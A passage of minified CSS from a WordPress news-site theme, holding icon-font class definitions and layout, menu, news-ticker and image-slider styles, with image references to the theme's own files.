last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight 